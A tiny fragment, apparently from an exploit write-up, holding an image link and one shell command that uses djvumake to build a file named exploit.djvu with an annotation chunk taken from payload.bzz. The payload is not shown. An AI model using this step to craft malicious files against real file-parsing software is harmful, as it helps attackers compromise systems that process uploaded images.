 Sie7e>$ djvumake exploit.djvu INFO='1,1' BGjp=/dev/null ANTz=payload.bzz